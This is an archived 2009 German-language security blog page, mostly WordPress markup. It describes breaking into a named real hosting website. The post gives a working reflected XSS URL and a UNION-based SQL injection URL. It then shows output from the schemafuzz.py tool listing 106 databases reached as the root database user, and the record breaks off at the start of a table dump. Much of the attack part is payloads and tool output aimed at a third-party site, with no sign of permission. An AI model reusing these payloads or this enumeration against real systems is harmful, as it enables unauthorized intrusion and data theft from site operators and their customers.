

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://j0hnx3r.org/xss-sql-injection-server-crew-com/
body_size: 14969
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XSS &amp; SQL-Injection @ Server-Crew.com &ndash; J0hn.X3r</title>
	<link rel="canonical" href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="XSS &amp; SQL-Injection @ Server-Crew.com &ndash; J0hn.X3r" />
	<meta name="twitter:description" content="Hab heut nach langer Zeit mal wieder eine SQL Injection durchgefuehrt, drauf gestoßen bin ich durch KoC seinem 1337 XSSed Profil. Geht um die Seite Server-Crew.com &#8211; hier mal eine XSS Luecke: http://server-crew.com/server-crew/index.php?show= Dann dachte ich mir &#8220;wo ne XSS ist, wird auch nicht weit entfernt ne andere Vuln sein :P&#8221;, also paar Sekunden weiter [&hellip;]" />
	<meta name="twitter:creator" content="@j0hnx3r" />
	<meta name="twitter:site" content="@j0hnx3r" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="J0hn.X3r" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/#article","isPartOf":{"@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/"},"author":{"name":"J0hn.X3r","@id":"https://j0hnx3r.org/#/schema/person/6742a42bf2a05620648df2312070159e"},"headline":"XSS &#038; SQL-Injection @ Server-Crew.com","datePublished":"2009-11-30T21:02:41+00:00","dateModified":"2009-12-08T19:29:19+00:00","mainEntityOfPage":{"@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/"},"wordCount":178,"commentCount":25,"publisher":{"@id":"https://j0hnx3r.org/#/schema/person/6742a42bf2a05620648df2312070159e"},"articleSection":["Vulnerable Sites"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://j0hnx3r.org/xss-sql-injection-server-crew-com/#respond"]}]},{"@type":"WebPage","@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/","url":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/","name":"XSS & SQL-Injection @ Server-Crew.com &ndash; J0hn.X3r","isPartOf":{"@id":"https://j0hnx3r.org/#website"},"datePublished":"2009-11-30T21:02:41+00:00","dateModified":"2009-12-08T19:29:19+00:00","breadcrumb":{"@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://j0hnx3r.org/xss-sql-injection-server-crew-com/"]}]},{"@type":"BreadcrumbList","@id":"https://j0hnx3r.org/xss-sql-injection-server-crew-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://j0hnx3r.org/"},{"@type":"ListItem","position":2,"name":"XSS &#038; SQL-Injection @ Server-Crew.com"}]},{"@type":"WebSite","@id":"https://j0hnx3r.org/#website","url":"https://j0hnx3r.org/","name":"J0hn.X3r","description":"Interplay of Web Security and Exploiting","publisher":{"@id":"https://j0hnx3r.org/#/schema/person/6742a42bf2a05620648df2312070159e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://j0hnx3r.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://j0hnx3r.org/#/schema/person/6742a42bf2a05620648df2312070159e","name":"J0hn.X3r","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://j0hnx3r.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=96&d=mm&r=g","caption":"J0hn.X3r"},"logo":{"@id":"https://j0hnx3r.org/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="J0hn.X3r &raquo; Feed" href="https://j0hnx3r.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="J0hn.X3r &raquo; Comments Feed" href="https://j0hnx3r.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J0hn.X3r &raquo; XSS &#038; SQL-Injection @ Server-Crew.com Comments Feed" href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/j0hnx3r.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://j0hnx3r.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://j0hnx3r.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bhari-core-css-css' href='https://j0hnx3r.org/wp-content/themes/bhari/assets/css/min/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='bhari-core-css-inline-css' type='text/css'>
.error404 .site-content, .page .site-content, .error404 .custom-headers, .page .custom-headers {max-width: 1100px; }.archive .site-content, .search .site-content, .blog .site-content, .archive .custom-headers, .search .custom-headers, .blog .custom-headers {max-width: 1100px; }.single .site-content, .single .custom-headers {max-width: 1100px; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://j0hnx3r.org/wp-content/themes/bhari/assets/vendor/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://j0hnx3r.org/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=dgvO9VAVUklW1tP' type='text/css' media='all' />
<script type='text/javascript' src='https://j0hnx3r.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://j0hnx3r.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://j0hnx3r.org/wp-json/" /><link rel="alternate" type="application/json" href="https://j0hnx3r.org/wp-json/wp/v2/posts/450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://j0hnx3r.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://j0hnx3r.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://j0hnx3r.org/?p=450' />
<link rel="alternate" type="application/json+oembed" href="https://j0hnx3r.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fj0hnx3r.org%2Fxss-sql-injection-server-crew-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://j0hnx3r.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fj0hnx3r.org%2Fxss-sql-injection-server-crew-com%2F&#038;format=xml" />
<link rel="pingback" href="https://j0hnx3r.org/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-450 single-format-standard layout-no-sidebar group-blog">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
    
        <div class="site-branding">
                                        <p class="site-title"><a href="https://j0hnx3r.org/" rel="home">J0hn.X3r</a></p>
            
                                        <p class="site-description">Interplay of Web Security and Exploiting</p>
                    </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                                    <i class="fa fa-reorder" aria-hidden="true"></i>
                                Primary Menu            </button>
            <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-581"><a href="https://j0hnx3r.org/about-me/">About me</a></li>
<li class="page_item page-item-6"><a href="https://j0hnx3r.org/contact/">Contact</a></li>
<li class="page_item page-item-206"><a href="https://j0hnx3r.org/link-me/">Link me</a></li>
<li class="page_item page-item-210"><a href="https://j0hnx3r.org/partner/">Partner</a></li>
<li class="page_item page-item-941"><a href="https://j0hnx3r.org/privacy/">Privacy</a></li>
</ul></div>
        </nav><!-- #site-navigation -->

        </header><!-- #masthead -->

    
    
        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
            
<article id="post-450" class="post-450 post type-post status-publish format-standard hentry category-vulnerabilities">

        <header class="entry-header">
            
    <h1 class="entry-title">XSS &#038; SQL-Injection @ Server-Crew.com</h1><div class="entry-meta"><span class="meta-author"><img alt='' src='https://secure.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span class="byline"><span class="author vcard"><a class="url fn n" href="https://j0hnx3r.org/author/admin/">J0hn.X3r</a></span> </span></span><span class="sep">/</span><span class="meta-date"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="posted-on"><a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/" rel="bookmark"><time class="entry-date published" datetime="2009-11-30T22:02:41+01:00">November 30, 2009</time><time class="updated" datetime="2009-12-08T20:29:19+01:00">December 8, 2009</time></a> </span></span><span class="sep">/</span><span class="meta-category"><i class="fa fa-folder" aria-hidden="true"></i> <span class="cat-links"> <a href="https://j0hnx3r.org/category/vulnerabilities/" rel="category tag">Vulnerable Sites</a> </span></span></div><!-- .entry-meta -->
        </header><!-- .entry-header -->
    
        <div class="entry-content">
    
    <p>Hab heut nach langer Zeit mal wieder eine SQL Injection durchgefuehrt, drauf gestoßen bin ich durch KoC seinem 1337 XSSed Profil.</p>
<p>Geht um die Seite Server-Crew.com &#8211; hier mal eine XSS Luecke:</p>
<pre lang="text">http://server-crew.com/server-crew/index.php?show=<script>alert(1337)</script></pre>
<p>Dann dachte ich mir &#8220;wo ne XSS ist, wird auch nicht weit entfernt ne andere Vuln sein :P&#8221;, also paar Sekunden weiter gesucht und auf etwas gestoßen:</p>
<pre lang="text">http://server-crew.com/server-crew/index.php?show=Teamspeak&produkt=-13/**/UNION/**/SELECT/**/version()-- f</pre>
<p>Ausgabe:</p>
<pre lang="text">5.0.32-Debian_7etch11</pre>
<p>Nett. 🙂</p>
<p>Hab mir paar Dinge ausgeben lassen.. hab dann schnell gemerkt das dort einige DB&#8217;s sind. Daher nen Script benutzt (ich weiß, lame usw. Aber da ich die SQL Injection ja gefunden hab sollte das Script nur ein bisschen arbeit abnehmen ;))</p>
<p>Hier die Datenbanken:</p>
<pre lang="text">
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com                                 v4.0  |
|   6/2008      schemafuzz.py                                   |
|      -MySQL v5+ Information_schema Database Enumeration       |
|      -MySQL v4+ Data Extractor                                |
|      -MySQL v4+ Table & Column Fuzzer                         |
| Usage: schemafuzz.py [options]                                |
|                      -h help                    darkc0de.com  |
|---------------------------------------------------------------|

[+] URL:http://server-crew.com/server-crew/index.php?show=Teamspeak&produkt=-13/**/UNION/**/SELECT/**/darkc0de
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
	Database: gcp
	User: root@localhost
	Version: 5.0.32-Debian_7etch11
[+] Showing all databases current user has access too!
[+] Number of Databases: 106

[0]confixx
[1]gcp
[2]mumble
[3]mysql
[4]tss_13
[5]tss_9
[6]usr_web0_1
[7]usr_web0_2
[8]usr_web0_3
[9]usr_web0_4
[10]usr_web0_6
[11]usr_web0_8
[12]usr_web10_1
[13]usr_web12_1
[14]usr_web13_1
[15]usr_web14_1
[16]usr_web16_1
[17]usr_web17_1
[18]usr_web19_1
[19]usr_web19_2
[20]usr_web19_3
[21]usr_web19_4
[22]usr_web19_5
[23]usr_web1_1
[24]usr_web1_10
[25]usr_web1_11
[26]usr_web1_2
[27]usr_web1_3
[28]usr_web1_4
[29]usr_web1_5
[30]usr_web1_6
[31]usr_web1_7
[32]usr_web1_8
[33]usr_web1_9
[34]usr_web20_1
[35]usr_web21_1
[36]usr_web21_2
[37]usr_web21_3
[38]usr_web21_4
[39]usr_web21_5
[40]usr_web22_1
[41]usr_web23_1
[42]usr_web24_1
[43]usr_web26_1
[44]usr_web26_2
[45]usr_web28_1
[46]usr_web28_2
[47]usr_web29_1
[48]usr_web29_3
[49]usr_web2_1
[50]usr_web30_1
[51]usr_web30_2
[52]usr_web30_3
[53]usr_web30_4
[54]usr_web30_5
[55]usr_web31_1
[56]usr_web32_1
[57]usr_web33_1
[58]usr_web34_1
[59]usr_web34_2
[60]usr_web35_1
[61]usr_web37_1
[62]usr_web39_1
[63]usr_web39_2
[64]usr_web39_3
[65]usr_web39_4
[66]usr_web39_5
[67]usr_web39_6
[68]usr_web39_7
[69]usr_web3_1
[70]usr_web40_1
[71]usr_web40_2
[72]usr_web41_1
[73]usr_web41_2
[74]usr_web41_3
[75]usr_web43_1
[76]usr_web43_2
[77]usr_web44_1
[78]usr_web44_2
[79]usr_web46_1
[80]usr_web46_2
[81]usr_web47_1
[82]usr_web47_2
[83]usr_web47_3
[84]usr_web48_1
[85]usr_web49_1
[86]usr_web50_1
[87]usr_web50_2
[88]usr_web50_3
[89]usr_web50_4
[90]usr_web52_1
[91]usr_web52_2
[92]usr_web53_1
[93]usr_web54_1
[94]usr_web5_1
[95]usr_web5_2
[96]usr_web62_1
[97]usr_web62_2
[98]usr_web67_1
[99]usr_web8_1
[100]usr_web9_1
[101]usr_web9_2
[102]usr_web9_3
[103]usr_web9_4
[104]usr_web9_5
[105]usr_web9_6</pre>
<p>Wer benutzt normalerweise &#8220;User: <strong>root@localhost</strong>&#8220;? Ist das nicht ein Sicherheitsrisiko? Anstatt das man nen eigenen User fuer die Page erstellt, alles ueber root machen?!</p>
<p>Doof.</p>
<p>Hier die Tabellen &#038; Columns von der gcp DB:</p>
<pre lang="text">|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com                                 v4.0  |
|   6/2008      schemafuzz.py                                   |
|      -MySQL v5+ Information_schema Database Enumeration       |
|      -MySQL v4+ Data Extractor                                |
|      -MySQL v4+ Table & Column Fuzzer                         |
| Usage: schemafuzz.py [options]                                |
|                      -h help                    darkc0de.com  |
|---------------------------------------------------------------|
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com                                 v4.0  |
|   6/2008      schemafuzz.py                                   |
|      -MySQL v5+ Information_schema Database Enumeration       |
|      -MySQL v4+ Data Extractor                                |
|      -MySQL v4+ Table & Column Fuzzer                         |
| Usage: schemafuzz.py [options]                                |
|                      -h help                    darkc0de.com  |
|---------------------------------------------------------------|

[+] URL:http://server-crew.com/server-crew/index.php?show=Teamspeak&produkt=-13/**/UNION/**/SELECT/**/darkc0de
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
